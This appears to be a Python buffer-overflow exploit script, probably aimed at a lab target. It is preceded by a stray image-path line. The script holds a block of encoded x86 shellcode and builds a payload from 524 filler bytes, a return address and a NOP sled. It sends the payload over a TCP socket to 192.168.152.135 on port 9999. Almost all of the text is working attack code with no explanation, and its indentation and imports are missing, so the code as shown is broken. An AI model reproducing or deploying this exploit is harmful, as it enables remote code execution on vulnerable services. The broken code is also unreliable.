 shell = (
"\xdb\xdc\xd9\x74\x24\xf4\x5b\x33\xc9\xb1\x52\xb8\xbb\x1f\x28"
"\x43\x31\x43\x17\x83\xeb\xfc\x03\xf8\x0c\xca\xb6\x02\xda\x88"
"\x39\xfa\x1b\xed\xb0\x1f\x2a\x2d\xa6\x54\x1d\x9d\xac\x38\x92"
"\x56\xe0\xa8\x21\x1a\x2d\xdf\x82\x91\x0b\xee\x13\x89\x68\x71"
"\x90\xd0\xbc\x51\xa9\x1a\xb1\x90\xee\x47\x38\xc0\xa7\x0c\xef"
"\xf4\xcc\x59\x2c\x7f\x9e\x4c\x34\x9c\x57\x6e\x15\x33\xe3\x29"
"\xb5\xb2\x20\x42\xfc\xac\x25\x6f\xb6\x47\x9d\x1b\x49\x81\xef"
"\xe4\xe6\xec\xdf\x16\xf6\x29\xe7\xc8\x8d\x43\x1b\x74\x96\x90"
"\x61\xa2\x13\x02\xc1\x21\x83\xee\xf3\xe6\x52\x65\xff\x43\x10"
"\x21\x1c\x55\xf5\x5a\x18\xde\xf8\x8c\xa8\xa4\xde\x08\xf0\x7f"
"\x7e\x09\x5c\xd1\x7f\x49\x3f\x8e\x25\x02\xd2\xdb\x57\x49\xbb"
"\x28\x5a\x71\x3b\x27\xed\x02\x09\xe8\x45\x8c\x21\x61\x40\x4b"
"\x45\x58\x34\xc3\xb8\x63\x45\xca\x7e\x37\x15\x64\x56\x38\xfe"
"\x74\x57\xed\x51\x24\xf7\x5e\x12\x94\xb7\x0e\xfa\xfe\x37\x70"
"\x1a\x01\x92\x19\xb1\xf8\x75\xe6\xee\x9a\x08\x8e\xec\x9a\x05"
"\x13\x78\x7c\x4f\xbb\x2c\xd7\xf8\x22\x75\xa3\x99\xab\xa3\xce"
"\x9a\x20\x40\x2f\x54\xc1\x2d\x23\x01\x21\x78\x19\x84\x3e\x56"
"\x35\x4a\xac\x3d\xc5\x05\xcd\xe9\x92\x42\x23\xe0\x76\x7f\x1a"
"\x5a\x64\x82\xfa\xa5\x2c\x59\x3f\x2b\xad\x2c\x7b\x0f\xbd\xe8"
"\x84\x0b\xe9\xa4\xd2\xc5\x47\x03\x8d\xa7\x31\xdd\x62\x6e\xd5"
"\x98\x48\xb1\xa3\xa4\x84\x47\x4b\x14\x71\x1e\x74\x99\x15\x96"
"\x0d\xc7\x85\x59\xc4\x43\xa5\xbb\xcc\xb9\x4e\x62\x85\x03\x13"
"\x95\x70\x47\x2a\x16\x70\x38\xc9\x06\xf1\x3d\x95\x80\xea\x4f"
"\x86\x64\x0c\xe3\xa7\xac")
shellcode = "A" * 524 + "\xf3\x12\x17\x31" + "\x90" * 35 + shell
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("192.168.152.135", 9999))
s.send((shellcode))
s.close()
except:
print("[+] Something went wrong")
sys.exit(0)